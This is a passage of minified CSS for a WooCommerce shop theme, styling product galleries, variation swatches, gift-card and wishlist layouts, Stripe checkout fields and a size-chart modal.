.width_100{margin:0}#product_image_modal{padding:24px 0;width:100%;max-width:100%;min-height:100%;height:auto !important;margin:0;position:relative}.remodal-wrapper .single-product-gallery.width_50{position:relative}body.single-gallery-vertical .remodal-wrapper{overflow:auto}.woocommerce #product_image_modal .remodal_wraper.shop--single .width_100{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;max-width:90em;padding-left:.75rem;padding-right:.75rem;margin-right:auto;margin-left:auto;float:none}.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb,.single-gallery-slider.single-gallery-vertical .remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image .slick-slide img{width:100%;max-height:none}.remodal_wraper .pro-carousel-thumb .slick-vertical .slick-slide{float:none}.pdp__attribute--group .about_size_wraper .bodyshape_info>.pop-up-button{line-height:1}.pdp__attribute--group .info_show_wrap .size_info{margin-left:5px}.pro-carousel-image>#gallery-image>.slick-list>.slick-track>.slick-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width: 47.99em){.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%;padding-top:0}.single-gallery-slider.single-gallery-vertical .remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;max-width:66.66667%}}@media only screen and (min-width: 64.01em){.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;max-width:8.33333%}}@media(min-width: 768px){.order--checkout__summary__heading{cursor:default}.pdp__attribute--group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pdp__attribute--group>div{display:inline-block;vertical-align:top}.pdp__attribute--group>div:not(:last-child){margin-right:24px}.shop-container.with-left-sidebar .shop-sidebar{margin-top:30px}.pd__extras__productid.offset{float:right;margin-top:5px}.woocommerce .shop--single .single-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{width:16.66667%;-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{padding-top:40px}.single-gallery-slider.single-gallery-vertical .single-product-gallery:not(.pro-single-image) .pro-carousel-image{width:calc(83.33333% - 30px);-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.single-gallery-slider.single-gallery-vertical .pro-single-image .pro-carousel-image{width:100%}.woocommerce .shop--single:not(.remodal_wraper) .single-product-gallery,.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image+.summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50%}.single-gallery-slider.single-gallery-vertical .pro-carousel-image{border-right:1px solid}.single-gallery-slider .pro-thumb.tns-nav-active img,.single-gallery-slider.single-gallery-vertical .pro-carousel-image{border-color:#e8e8e8}.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery+.summary{padding-bottom:40px}}@media(min-width: 1024px){.prod-info{padding-top:50px;margin-bottom:35px}.prod-info-heading{font-size:13px}.entry-summary .price>.amount,.product-addon-value>.amount{font-size:15px}.entry-summary .product-details{margin-top:35px}}.mini-product--group .mini-product__link img{width:94px;max-height:none}@media(min-width: 1200px){.entry-summary .product-details{margin-top:40px}.prod-info{margin-bottom:40px}}@media(max-width: 767px){.pdp__attribute--group>.pdp__attribute,.ws-row{margin-top:24px}.quantity{float:none}.cart .single_add_to_cart_button{margin:24px 0 0;display:block;width:100%;height:auto;padding:1rem 1.5rem;font-size:.875rem}.entry-summary .ws-row>div:not(:last-child),.entry-summary .ws-row>span:not(:last-child){margin-bottom:20px;display:block}.entry-summary .ws-row{display:block;text-align:center}}.wishlist-in-stock{font-size:.85rem;font-weight:300}.mini-product__item.mini-product__price.display--small-only .amount{font-size:.95rem}.product-list__headings{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:24px}.button--full.add-to-cart{font-weight:600}.wishlist__item__extras .value.tinvwl-txt{font-size:.85rem}@media only screen and (min-width: 81.26em){.tinv-wishlist .tinvwl-table-manage-list .wishlist__item__col.wishlist__item__cb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 3%;flex:0 0 3%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wishlist__item__extras,.wishlist__item__extras--headings{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 57%;flex:0 0 57%}.wishlist__item__details,.wishlist__item__details--headings{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%}.wishlist__item__extras__col{-webkit-box-flex:0;-ms-flex:0 0 94px;flex:0 0 94px;text-align:center}.wishlist__item__extras__col:not(:last-child){margin-right:1.5rem}.wishlist__item__extras__actions{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.woocommerce.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover,.woocommerce.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item,.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .shop-content .variable-items-wrapper .variable-item{border-radius:0px;padding:0px;-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled .shop-content .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled .shop-content .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item:not(.radio-variable-item):hover{-webkit-box-shadow:none !important;box-shadow:none !important}ul.products .woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item{padding:1px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item){margin-top:0;margin-bottom:0;margin-right:0}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item:not(.radio-variable-item){margin-left:15px}.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:after{content:"";position:absolute;left:-4px;top:-4px;right:-4px;bottom:-4px;border-left:none;border-right:none;border-top:none;border-bottom:1px solid #ddd;margin:0;width:auto;line-height:unset;visibility:visible;opacity:1;z-index:1}.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:active:after,.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:focus:after,.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:hover:after{bottom:-4px;border-bottom-color:#000}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:after{border-bottom-color:#000}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover,.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover,.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:none !important;box-shadow:none !important}form.woocommerce-checkout .sq-fieldset .form-row{padding:0}form.woocommerce-checkout .sq-fieldset .form-row label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15}.sq-input{-webkit-box-shadow:none;box-shadow:none;font-size:1rem}.drophint-popup .form-drophint .img>iframe.main{margin:0}html body div .drophint-link .dp_hint_button{margin-right:0 !important;font-size:13px;line-height:24px}html body div .drophint-link .dp_hint_button img{vertical-align:middle !important}.mwb_wgm_added_wrapper .form-row{float:none}form.cart .mwb_wgm_delivery_method{padding:15px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #f1f1f1;margin:0}form.cart .mwb_wgm_delivery_method_wrap>label+.mwb_wgm_delivery_method:not(:last-child){border-bottom:none}form.cart .mwb_wgm_added_wrapper .mwb_gm_method{display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;color:#222}.mwb_wgm_added_wrapper p{font-size:12px;color:#888}span.mwb_wgm_method{margin-bottom:0px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;color:#000}.mwb_wgm_added_wrapper .form-row input{margin-bottom:0 !important}.mwb_wgm_added_wrapper .form-row input{margin-bottom:0 !important}.mwb_wgm_delivery_via_email .form-row:not(:last-child),.mwb_wgm_delivery_via_admin .form-row:not(:last-child){margin-bottom:12px}.cart .mwb_wgm_added_wrapper+.quantity{display:none}.cart .mwb_wgm_added_wrapper+.quantity+button.single_add_to_cart_button{margin-left:0}.cart .mwb_wgm_added_wrapper .mwb_wgm_msg_info{font-size:12px;color:#888}.cart .mwb_wgm_added_wrapper label.radio-label+div{margin-top:12px}.modal-open #TB_window{height:96%;top:2% !important}.modal-open #TB_window iframe#TB_iframeContent{height:94% !important}#TB_closeAjaxWindow .tb-close-icon:before{content:"";display:inline-block;font-family:"oecicon" !important;font-size:inherit;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.modal-open #TB_title{background:none;border:none;height:42px}#TB_closeAjaxWindow .tb-close-icon{width:42px;height:42px;line-height:32px;font-size:32px;padding:5px}#TB_closeAjaxWindow #TB_closeWindowButton{width:42px;height:42px}.mwb_wgm_delivery_method:last-child{margin-bottom:0}.mwb_wgm_delivery_method:last-child .mwb_wgm_delivery_via_admin{padding-bottom:24px}.preview_wrap{margin-bottom:0;padding:12px 0;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}.mwb_wgm_delivery_method_wrap+.preview_wrap{margin-top:12px}.preview_wrap .mwb_wgm_featured_img.mwb_wgm_pre_selected_temp{border-width:1px !important;border-radius:0px !important;border-color:#000 !important;margin-bottom:0}.preview_wrap .mwb_wgm_featured_img{border-color:#888 !important}.preview_wrap a#mwg_wgm_preview_email{font-size:.75rem}.mwb_wgm_added_wrapper{margin-bottom:24px}.cart .mwb_wgm_added_wrapper+.quantity+button.single_add_to_cart_button,.cart .mwb_wgm_added_wrapper+.quantity+button.single_add_to_cart_button+button.single_add_to_cart_button{margin-left:0px}label.no-shipping-text{margin-bottom:24px;display:block}.c-product-item span.mwb_price{display:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:24px}@media(min-width: 768px){.preview_wrap{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ywapo_options_container .selectric-responsive .selectbox{width:auto;min-width:145px}}.entry-summary .product_meta{display:none !important}.product-type-variable .woocommerce-variation-price{margin-bottom:0;padding-bottom:0;border-bottom:none}.woocommerce-message.woo-notice-box{margin-top:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-message .view_cart_link:after{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:5px}.woocommerce-message .added_msg{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:10px;border-right:1px solid #ccc}.mwb_wgm_added_wrapper .form-row p.field-wrapper{margin-bottom:0}.mwb_wgm_added_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.mwb_wgm_added_wrapper .mwb_wgm_delivery_method_wrap{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;margin-bottom:24px}.mwb_wgm_added_wrapper .form-row{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}div#previewBox{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2;display:none}#TB_closeWindowButton:hover .tb-close-icon,#TB_closeWindowButton:focus .tb-close-icon{color:#888}@media only screen and (max-width: 47.99em){.product-type-wgm_gift_card .c-product-item .c-scroll-fade-in-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:0}.product-type-wgm_gift_card .c-product-item .c-scroll-fade-in-block .c-product-item_wrap_info{margin:0;width:100%;padding:0 20px 0}}body #booked-profile-page .booked-show-cf{font-weight:normal}body #booked-profile-page .booked-show-cf i{margin-right:5px}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>div,body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.cancel{float:none;margin:0;text-align:center;display:inline-block;padding:.75rem 1.15rem;font-size:12px;border-radius:0}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.addeventatc{background-image:none;border-color:#000}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.addeventatc:hover,body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.addeventatc:focus{background:#000;color:#fff !important;font-weight:bold}body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .addeventatc_icon{display:none}body #booked-profile-page .cf-meta-values-hidden p.cf-meta-value strong{line-height:1.15;font-weight:400;font-size:.75rem;color:#888;font-family:var(--fontBody)}body #booked-profile-page .cf-meta-values-hidden{padding:0;border-left:0px}.ch-disable-add-to-cart{cursor:not-allowed !important;pointer-events:none !important;background:#e6e6e6 !important;border-color:#e6e6e6 !important}.disable_wishlist_float{position:absolute;width:100%;height:100%;z-index:99999;top:0}.shop--single .summary .yith_wapo_groups_container{float:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{padding:0}.variations.pdp__attribute--group+.single_variation_wrap .yith_wapo_groups_container{margin-top:24px}.shop--single .summary .ywapo_group_container.form-row.form-row-wide h3{display:block;margin-bottom:10px;font-family:Eina03;font-size:12px;font-weight:400;line-height:1.15;letter-spacing:1px;text-transform:uppercase;color:#000;margin-top:0}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container label>img{width:25px}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container.ywapo_input_container_radio label>img{width:50px}.ywapo_option_label{font-family:Eina03;font-size:12px;font-weight:400}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels{margin-top:0;border-top:none;border-left:none;border-right:none;border-color:#ddd}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels.ywapo_selected{border-color:#000}.ywapo_product_option_description p{font-size:.75rem;color:#666}#stripe-card-element,#stripe-exp-element,#stripe-cvc-element{padding:15px 12px}form.woocommerce-checkout .wc_payment_method label{font-size:.85rem}fieldset#wc-stripe-cc-form{padding:0;margin:0}fieldset#wc-stripe-cc-form .form-row{padding:0}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label{position:relative;padding-left:24px}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated.checked label:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}div#stripe-payment-data>p:not(.form-row){font-size:.85rem;line-height:1.5;margin-top:12px;font-weight:300}.single_variation_wrap .wapo_option_description{font-size:.75rem;font-style:normal;margin-top:5px}.single_variation_wrap .ywapo_label_price{font-size:.85rem}.single_variation_wrap .ywapo_label_price>span{line-height:1.15}.yith_wapo_group_total table,.yith_wapo_group_total tbody{display:block;border:none}.yith_wapo_group_total table td:first-child{font-size:.85rem;width:180px;text-align:left;border-right:0px}.yith_wapo_group_total table tr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.yith_wapo_group_total table td:last-child{text-align:right;border-right:0px;-webkit-box-flex:1;-ms-flex:1;flex:1}.yith_wapo_group_total table{max-width:420px}.yith_wapo_group_total table td{padding:6px 12px}.prod-detail-content h2#modal1Title{font-size:.95rem;margin-top:10px}.pdp__attribute .p_small{font-size:.65rem;margin-top:6px;line-height:1.45}.woo-slg-social-container legend{font-size:.75rem;font-family:var(--fontPrimary);line-height:1;letter-spacing:1px;text-transform:uppercase;font-weight:700}.woocommerce-form .wooslg-privacy-policy-text p{font-family:var(--fontBody);font-weight:300;line-height:1.5;font-size:1rem}.woocommerce-form .wooslg-privacy-policy-text{margin-bottom:1rem}.woo-slg-social-container .wooslg-privacy-policy-text a{text-decoration:underline !important}.variations select{float:none}.variations_form .variations__attribute__value .selectric-wrapper:not(.justwrap)>select{position:relative;z-index:-1}.variations_form .variations__attribute__value .selectric-wrapper:not(.justwrap){z-index:2}.product-type-variable .variations>div{margin-top:28px}.woocommerce-page form.variations_form.cart{margin-top:0 !important}.cart .variations select{float:none}.cart .variations .selectric-wrapper:not(.justwrap){border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;z-index:1}.cart .variations .selectric-wrapper:not(.justwrap):after{content:"";font-family:"oecicon";font-weight:400;border:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}.cart .variations .selectric-wrapper:not(.justwrap) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:0 !important;padding:0 40px 0px 20px;height:40px;cursor:pointer;-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;z-index:-1}.shop-content .onsale{display:none}.cart .variations .select.swatch-control .selectric-wrapper:not(.justwrap){border:none;overflow:hidden}.variations .swatch-wrapper,.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option+label,.variations .value ul:not(.iconic-was-swatches) li input.radio-option+label{border-top:none;border-left:none;border-right:none;border-bottom:1px solid #ddd;color:#aaa}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option+label,.variations .value ul:not(.iconic-was-swatches) li input.radio-option+label{margin:0;padding:7px 10px;font-family:var(--fontPrimary);line-height:1;background:none;display:inline-block}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option:checked+label,.variations .value ul:not(.iconic-was-swatches) li input.radio-option:checked+label{color:#000;border-color:#000}.variations__attribute .radio-select ul:not(.iconic-was-swatches){padding:0 !important}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li:first-child,.variations .value ul:not(.iconic-was-swatches) li:first-child{margin-left:0}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option,.variations .value ul:not(.iconic-was-swatches) li input.radio-option{display:none}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li,.variations .value ul:not(.iconic-was-swatches) li{margin-left:15px;display:inline-block}.variations .swatch-wrapper a{border:none}.variations .swatch-wrapper{float:none;display:inline-block}.variations .swatch-wrapper,.variations .swatch-wrapper.selected{padding:4px;border-top:none;border-left:none;border-right:none}.variations .swatch-wrapper.selected{border-bottom:1px solid #000}.ch_vari_price .woocommerce-variation-availability p.stock.in-stock{font-size:.75rem;margin-bottom:0}.ch_vari_price{margin-bottom:1rem}.product-type-variable .ch_vari_price>div:empty{margin:0}.swatch-control+.swatch-label{margin-top:4px;margin-bottom:0;font-family:var(--fontPrimary);font-size:.8rem}.bundle_error .woocommerce-info ul li:before{content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.bundle_error .woocommerce-info ul{padding:0}.bundle_error .woocommerce-info ul li{padding:4px 12px 4px 32px;color:#000;border:1px solid;font-size:.85rem;position:relative}.bundle_error .woocommerce-info ul li+li{margin-top:6px}@media(min-width: 768px){.product-type-variable .variations.pdp__attribute--group{margin-top:-28px}.cart .bundle_button{display:-webkit-box;display:-ms-flexbox;display:flex}}.acc-item ul li{list-style:disc;line-height:1.45}.acc-item ul li+li{margin-top:4px}.acc-item ul.detail_additional.detail_feature li{list-style:none}.ywapo_product_option_description p{line-height:1.45}.cart>.yith_wapo_groups_container:first-child{margin-top:0}.bundled_product_summary .bundled_product_excerpt{max-width:320px}.bundled_product_excerpt p{font-size:.75rem}.gift_options_area{float:none;display:block;width:100%}.gift_options_area .show_gift{float:none}.gift_options_area .cb{display:inline-block !important}.gift_options_area .gift_products .gp_option_item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.5rem}@media(min-width: 480px){.gift_options_area .gift_products .gp_option_item{margin-bottom:.75rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.gift_options_area .gp_option_item .gp_thumb{width:110px}@media screen and (max-width: 380px){.gift_options_area .gp_option_item .gp_thumb{width:30%}}.gift_options_area .gp_title{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}@media(min-width: 480px){.gift_options_area .gp_title{padding-left:1.5rem}}.gift_products .area_title{margin-bottom:1rem;width:100%;font-size:.85rem;font-family:var(--fontPrimary);font-weight:500;text-transform:uppercase;letter-spacing:.05em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gift_products .area_title:after{content:"";-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:6px;height:1px;background:#0a0a0a}.gift_products .gp_title .gp_opt__title{font-size:1.05rem;font-family:var(--fontSecondary);font-weight:400;text-transform:initial}.gift_products .gp_title .gp_opt__price{font-size:.85rem;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em;padding-left:.5rem}.gift_products .gp_option_item select{width:auto;min-width:160px;height:38px;font-size:.8rem;position:relative}.gift_products .gp_option_item .gp_opt__desc{font-size:.65rem;line-height:1.45}.gift_products .gp_option_item .gp_opt__desc p:not(:last-child){margin-bottom:8px}.gift_products .gp_option_item .gp_opt__desc p:last-child{margin-bottom:0}.gift_products .gp_title .form-row:not(:last-child){margin-bottom:.85rem}@media(min-width: 480px){.gift_products .gp_title .form-row:not(:last-child){margin-bottom:1rem}}.woocommerce .form-row__select{display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce .form-row__select .selectric-wrapper select{padding:0 2rem 0 1rem;background:rgba(0,0,0,0);border-color:#ddd}.woocommerce .form-row__select .selectric-wrapper:before{right:.65rem}.woocommerce .form-row__checkbox label{margin:0;position:relative;cursor:pointer}.woocommerce .form-row__checkbox label input[type=checkbox]+span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400}.woocommerce .form-row__checkbox label input[type=checkbox]+span:before,.woocommerce .form-row__checkbox label input[type=checkbox]+span:after{content:"" !important}.woocommerce .form-row__checkbox label input[type=checkbox]+span:before{width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.woocommerce .form-row__checkbox label input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce .form-row__checkbox label input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.woocommerce .form-row__checkbox label input[type=checkbox]{position:absolute;white-space:nowrap;width:1px;height:1px;border:0;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%)}.area_helptext{font-size:.75rem;margin-bottom:1rem}#woof_html_buffer:before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.shop-content .iconic-woothumbs-all-images-wrap{margin-bottom:0}.woocommerce .iconic-was-swatches--text-swatch .iconic-was-swatch{font-family:var(--fontPrimary);border-radius:0px;border:none;border-bottom:1px solid #ddd;color:#aaa !important}.woocommerce .iconic-was-swatches--text-swatch .iconic-was-swatch.iconic-was-swatch--selected{background:none;border-bottom-color:#000;color:#000 !important}.woocommerce .iconic-was-swatch__container{width:25px !important;height:25px !important}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch__graphic--colour{border:1px solid #e8e8e8}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch:before{border:none;border-bottom:1px solid #e8e8e8;background:none}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch--selected:before{border-bottom-color:#000}ul.products .c-product-item .iconic-was-swatches--loop li{margin-bottom:0}.variations .iconic-was-swatches{margin:0;padding:0}.variations .variations__attribute__value{padding:0}.variations .variations__attribute__value .iconic-was-swatches__item{margin-bottom:0}.woocommerce .shop--single .summary #size-chart tr td,.woocommerce .shop--single .summary #size-chart tr th{display:table-cell}.woocommerce .shop--single .summary #size-chart tr:not(:last-child) td,.woocommerce .shop--single .summary #size-chart tr:not(:last-child) th{border-bottom:1px solid #eaeaea}.single-product.info_show_wrap .pop-up{width:100%;max-width:620px}.woocommerce .shop--single .summary #size-chart tr td:first-child{letter-spacing:0px;font-family:var(--fontBody);font-weight:500}.pswp__caption .pswp__caption__center{display:none}.woocommerce .shop--single .summary #size-chart tr:first-child th{border-left:none !important;border-right:none !important;border-top:1px solid #eaeaea;background:#f8f8f8}.shop-content{z-index:0}.single_variation_wrap .stock.out-of-stock{font-size:.85rem;margin-top:12px}@media(min-width: 768px){.shop-content .iconic-woothumbs-all-images-wrap{padding-right:0;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50%;border-right:1px solid #e8e8e8}.woocommerce .shop--single .summary{padding-left:30px}}@media(max-width: 767px){.iconic-woothumbs-thumbnails-wrap.iconic-woothumbs-thumbnails-wrap--sliding{display:none;margin-top:0}}#remodal_config_size_info{padding:15px 15px 0px 15px}#remodal_config_size_info .remodal-close{left:auto;right:0;top:0}#remodal_config_size_info tr td,#remodal_config_size_info tr th{text-align:center !important;font-size:.75rem;border-right:none;text-transform:uppercase}#remodal_config_size_info #size-chart tr td:first-child{letter-spacing:0px;font-family:var(--fontBody);font-weight:500}#remodal_config_size_info #size-chart tr:first-child th{border-left:none !important;border-right:none !important;border-top:1px solid #eaeaea;background:#f8f8f8}#remodal_config_size_info #size-chart tr:last-child td{border-bottom:1px solid #eaeaea}#remodal_config_size_info #size-chart tr,#remodal_config_size_info #size-chart tr th:last-child,#remodal_config_size_info #size-chart tr td:last-child{border-right:1px solid rgba(0,0,0,0)}#remodal_config_size_info #size-chart tr:not(:last-child) td,#remodal_config_size_info #size-chart tr:not(:last-child) th{border-bottom:1px solid #eaeaea}@media only screen and (min-width: 641px){#remodal_config_size_info{max-width:460px}}@media only screen and (min-width: 768px){#remodal_config_size_info .remodal-close:before{font-size:15px}}.calculation.price{font-size:16px;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}body.woocommerce .configurator-wrap{width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}body.woocommerce .configurator-wrap .summary .product_title{font-size:1.25rem;line-height:1.5;margin-bottom:3px;margin-top:0}body.woocommerce .configurator-wrap.accordion .summary,body.woocommerce .configurator-wrap.accordion 